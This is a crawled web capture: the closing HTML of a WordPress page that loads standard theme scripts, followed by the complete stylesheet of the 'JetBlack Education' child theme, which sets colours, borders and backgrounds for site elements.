		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type='text/javascript' src='https://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334' id='jetblack-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.3awireless.com/wp-content/themes/jetblack/js/keyboard-image-navigation.min.js?ver=20230731-21336' id='jetblack-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='https://www.3awireless.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.3awireless.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='jetblack-script-js-extra'>
/* <![CDATA[ */
var jetblackScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.3awireless.com/wp-content/themes/jetblack/js/functions.min.js?ver=20230731-21337' id='jetblack-script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448
body_size: 3504
content:
/*
Theme Name: JetBlack Education
Theme URI: https://fireflythemes.com/themes/jetblack-education/
Author: FireFly Themes
Author URI: https://fireflythemes.com/
Description: JetBlack Education is our new Education child theme. The parent theme of this theme is our popular WordPress theme JetBlack. Child theme JetBlack Education which inherits functionality and feature of its parent theme but for Education Sector. JetBlack Education has multiple styles that has been updated to suite Education Sector. JetBlack Education is also a Multipurpose WordPress theme which can be used in any kind of business. It has a premier look which will give a unique modern looking website. With customizable features and smooth design, it will attract new visitors too. On top of that, the theme has been optimized to load fast and is fully responsive, you can also import demo content with plugin one click demo importer. If you want more flexible functionality you can also choose to upgrade to premium version of the theme. Visit https://fireflythemes.com/support for support, https://fireflythemes.com/documentation/jetblack-education for theme documentation and https://fireflythemes.com/demo/jetblack for demo.
Version: 1.0.1
Requires at least: 5.2
Tested up to: 5.5
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3
Text Domain: jetblack-education
Template: jetblack
Tags: blog, news, portfolio, grid-layout, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks

JetBlack Education Theme WordPress Theme, Copyright 2020 FireFly Themes
JetBlack Education Theme is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Education Scheme
 */


a,
a:visited {
	color: #222;
}

a:active,
a:focus,
a:hover {
	color: #25d5b2;
}

.inner-block-shadow,
.featured-grid-section .featured-grid-text-content,
.section-latest-posts .latest-posts-text-content,
.section-teams .team-text-wrap,
.blog .entry-container,
.archive .entry-container,
.blog .hentry-inner,
.archive .hentry-inner,
.hentry-inner,
.single-content-wraper,
.sidebar .widget,
#respond,
.counter-section .counter-icon,
.section-testimonial .testimonial-wrapper,
body,
.section,
#search-container,
#search-container:after,
a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
#masthead,
.main-navigation ul ul,
.main-navigation ul ul:before,
.section-filter-content .item-inner-wrapper .filter-content-content,
.section-contact {
	background: #fff;
}

.dark-patten .main-navigation ul li li a,
.dark-patten .main-navigation ul li li a:visited {
	color: #000000;
}

.overlap-header .main-navigation ul li a,
.overlap-header #search-toggle,
.overlap-header .cart-contents a,
.overlap-header .cart-contents a:visited,
.overlap-header .site-title a,
.overlap-header p.site-description,
.overlap-header .site-title a,
.overlap-header .site-title a:visited {
	color: #222;
}

a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
.counter-section .counter-icon {
	box-shadow: 0 0 13px #2222221a;
}

.even-section {
	background: #f1f1f1;
}

body,
button,
input,
select,
optgroup,
textarea {
	color: #797978;
}

.main-navigation ul li a,
.recent-work-filter button {
	color: #000000;
}

a.more-link,
a.more-link:visited,
.search-form .search-submit,
.counter-section .counter-icon {
	color: #222;
}

.sidebar ul li a,
.sidebar ul li a:visited {
	color: #000000;
}

.widget .tagcloud a {
	color: #060606;
}

.entry-title a,
.entry-title a:visited {
	color: #212121;
}

.inner-block-shadow {
	-webkit-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-moz-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-ms-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-o-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-webkit-transition: box-shadow .3s, transform .3s;
	-moz-transition: box-shadow .3s, transform .3s;
	-ms-transition: box-shadow .3s, transform .3s;
	-o-transition: box-shadow .3s, transform .3s;
	transition: box-shadow .3s, transform .3s;
	border-bottom-width: 4px;
}

.inner-block-shadow:hover,
.inner-block-shadow:focus,
.inner-block-shadow:active {
	-webkit-box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
	box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	background: #fff;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
	border: 1px solid #000;
}

select {
	border: 1px solid #ccc;
}

a:hover,
a:focus,
a:active {
	color: #000;
}

.site-title a,
.site-title a:visited {
	color: #000000;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:visited,
h2 a:visited,
h3 a:visited,
h4 a:visited,
h5 a:visited,
h6 a:visited {
	color: #000000;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active {
	color: #22d095;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
}

a.ff-button:hover,
button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
a.button:focus,
a.ff-button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
a.ff-button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #101010;
	color: #ffffff;
}

.menu-toggle,
.menu-toggle:visited {
	color: #1f1d1d;
}

#quick-contact.layout-two a,
#quick-contact.layout-two a:visited,
#quick-contact.layout-two,
#quick-contact.layout-two li {
	color: #252323;
}

#site-top-header-mobile-container {
	background: #464444;
}

.main-header-two #search-toggle,
.main-header-two #search-toggle:visited,
.main-header-two .cart-contents a,
.main-header-two .cart-contents a:visited {
	color: #080808;
}

.social-nav ul li a:before,
.social-nav ul li a[href$="/feed/"]:before {
	color: #222;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #fff;
}

.main-header-two #main-nav .nav-box-shadow {
	background: #f5f5f5;
}

#masthead.sticky-enabled.sticky-header,
.sticky-enabled.sticky-header {
	background: #ffffff;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #0e0e0e;
}

.counter-section .counter-nos {
	color: #080808;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #ffffff;
}

.woocommerce ul.products li.product .price {
	color: #000000;
}

.tag-post-formats .entry-container::before,
.blog .hentry .entry-container::before,
.archive .hentry .entry-container::before,
.single .hentry .entry-container::before {
	color: #000000;
	background: #f1f1f1;
}

.woocommerce.layout-no-sidebar-full-width .columns-3 ul.products li.product,
.layout-no-sidebar-full-width.woocommerce-page .columns-3 ul.products li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #f5f5f5;
}

select {
	border: 1px solid #e4dbdb;
	background: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #000;
	font-weight: 500;
	padding: 10px 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: none;
}
#header-top-toggle:focus, #header-top-toggle:active, #header-top-toggle:hover, .menu-toggle:focus, .menu-toggle:active, .menu-toggle:hover {
    background: #2f2d2d;
    color: #fffdfd;
}
@media screen and (max-width: 909px) {
	.main-navigation ul li a {
		color: #fff;
	}
	#site-top-header-mobile-container,
	.site-primary-menu {
		background: #fff;
	}
	#top-header #site-top-header-mobile-container li a,
	#top-header #site-top-header-mobile-container li a:hover,
	#top-header #site-top-header-mobile-container li a:focus,
	#top-header #site-top-header-mobile-container,
	#top-header #site-top-header-mobile-container p,
	#top-header #site-top-header-mobile-container li {
		color: #000;
	}
	#site-top-header-mobile-container {
		background: #ffffff;
	}
	.dark-top-header #site-top-header-mobile-container .social-nav ul li a:before {
		color: #060606;
	}
	.main-navigation ul li a,
	.dropdown-toggle:after {
		color: #222;
	}
	.menu-toggle {
		background: #ffffff;
		box-shadow: 0 0 9px rgb(34 34 34 / 14%);
	}
	.site-primary-menu {
		background: #ffffff;
	}
	.dropdown-toggle {
		color: #000;
	}
	#header-top-toggle:focus,
	#header-top-toggle:active,
	#header-top-toggle:hover,
	.menu-toggle:focus,
	.menu-toggle:active,
	.menu-toggle:hover {
		background: #222;
		color: #fff;
	}
}

#breadcrumb li a:hover,
.bcn-breadctumb span a:hover,
#breadcrumb li a:focus,
.bcn-breadctumb span a:focus,
#breadcrumb li a:active,
.bcn-breadctumb span a:active,
.section-portfolio .portfolio-content h3 a:hover,
a:active,
a:focus,
a:hover,
a.wwd-fonts-icon,
a:active,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active,
.overlap-header .site-title a:hover,
.overlap-header .site-title a:focus,
.overlap-header .site-title a:active,
.main-navigation ul li.current-menu-item>a,
.main-navigation ul li.current-menu-ancestor>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
#main-nav .main-navigation ul ul li.current-menu-item>a,
#main-nav .main-navigation ul ul li.current-menu-ancestor>a,
#main-nav .main-navigation ul ul li.current_page_item>a,
#main-nav .main-navigation ul ul li:hover>a,
#main-nav .main-navigation ul ul li a:hover,
#main-nav .main-navigation ul ul li a:focus,
#main-nav .main-navigation ul ul li a:active #search-toggle:hover,
#search-toggle:focus,
#breadcrumb li a:hover,
#breadcrumb li a:focus,
#breadcrumb li a:active,
#breadcrumb,
#search-toggle:active,
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active,
.sidebar ul li a:hover,
.sidebar ul li a:focus,
.sidebar ul li a:active,
.comment-metadata>a:hover,
.comment-metadata>a:focus,
.comment-metadata>a:active,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.section-teams .team-position,
.counter-section .counter-icon i,
.site-title a:hover,
.site-title a:focus,
.site-title a:active,
.footer-widget-area ul li::before,
.section .section-top-subtitle,
.portfolio-filter a.current,
.portfolio-filter a:hover,
.section-counter .counter-icon i,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
.footer-widget-area a:active,
.footer-widget-area a:focus,
.footer-widget-area a:hover,
.section-testimonial p.testimonial-position,
.featured-page-section ul li:before,
.key-features-section a.key-features-icon,
.recent-work-filter button.current,
.recent-work-filter button:hover,
a.more-link:hover,
a.more-link:focus,
a.more-link:active,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
#search-toggle:hover,
#search-toggle:focus,
#search-toggle:active {
	color: #ef9e16;
}
.main-navigation ul li.current-menu-item>a, .main-navigation ul li.current-menu-ancestor>a, .main-navigation ul li.current_page_item>a, .main-navigation ul li:hover>a, .main-navigation ul li a:hover, .main-navigation ul li a:focus, .main-navigation ul li a:active, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:hover, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:focus, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:active {
    color: #ef9e16;
}


/* Background Color */

.ff-button,
.ff-button:visited,
button,
a.button,
.ff-button.button-secondary:hover,
.ff-button.button-secondary:active,
.ff-button.button-secondary:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
#hero-section .featured-info a.more-link,
#hero-section .featured-info a.more-link:visited,
#promotion-section a.more-link,
#promotion-section a.more-link:visited,
a.scrollup,
a.scrollup:visited,
.footer-widget-area .widget-title:after,
.section .section-title-wrap span.divider,
#slider-section .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.cart-contents p.woocommerce-mini-cart__buttons.buttons .button,
.sidebar .widget-title:after,
.section-latest-posts .new-cat a,
.swiper-carousel-enabled .swiper-pagination-bullet-active,
.swiper-carousel-enabled .swiper-pagination-bullet:hover,
.swiper-carousel-enabled .swiper-pagination-bullet:focus,
.swiper-carousel-enabled .swiper-pagination-bullet:active,
a.comment-reply-link,
.nav-inner-wrapper.nav-color-bg,
.nav-inner-wrapper.nav-color-bg.sticky-enabled.sticky-header,
.section .section-title-wrap span.divider:after,
.section .title-divider,
#slider-section .swiper-slide .divider,
.overlap-header .main-navigation ul li.current-menu-item>a:before,
.overlap-header .main-navigation ul li.current-menu-ancestor>a:before,
.overlap-header .main-navigation ul li.current_page_item>a:before,
.overlap-header .main-navigation ul li:hover>a:before,
.overlap-header .main-navigation ul li a:hover:before,
.overlap-header .main-navigation ul li a:focus:before,
#slider-section a.more-link,
#slider-section a.more-link:visited,
.wwd-item-title:after,
.featured-grid-title:after,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
#playlist-section .mejs-container,
#playlist-section .mejs-embed,
#playlist-section .mejs-embed body,
#playlist-section .mejs-container .mejs-controls,
#playlist-section .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing,
#playlist-section .wp-playlist-tracks .wp-playlist-item:hover,
.pricing-section .pricing-plan-item.recommended .pricing-plan-header,
#promotional-headline-section a.more-link,
#promotional-headline-section a.more-link:visited,
#hero-content-section .featured-info a.more-link,
#hero-content-section .featured-info a.more-link:visited,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
#slider-section .swiper-button-next:hover,
#slider-section .swiper-button-prev:hover,
#slider-section .swiper-button-next:focus,
#slider-section .swiper-button-prev:focus,
#slider-section .swiper-button-next:active,
#slider-section .swiper-button-prev:active,
.section .section-top-subtitle:before,
.contact-icon,
.counter-section .counter-icon:before,
.section-teams .social-link-plus,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
.section-latest-posts .new-cat a:visited,
.post-thumbnail .cat-links a:visited,
#quick-contact.layout-two li:before,
.style-one .key-features-wrapper-style-one,#hero-content-section a.more-link, #hero-content-section a.more-link:visited, #promotional-headline-section a.more-link, #promotional-headline-section a.more-link:visited {
	background-color: #ef9e16;
}

.site-top-header #quick-contact li.quick-call {
    display: inline-block;
}
/* Border Color */
.archive.grid article.hentry:nth-child(4n+1) {
    clear: inherit;
}
.sticky .hentry-inner,
#slider-section .swiper-slide .slider-subtitle {
	border-color: #ef9e16;
}

.main-header-one .main-header-top,
.inner-block-shadow {
	border-bottom-color: #ef9e16;
}

.site-border {
	border-top-color: #ef9e16;
}

.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
	border-left-color: #ef9e16;
}

.ff-button.button-secondary:hover,
.ff-button.button-secondary:focus,
.ff-button.button-secondary:active {
	color: #1e73be;
}

#top-header {
	background-color: #1e73be;
}
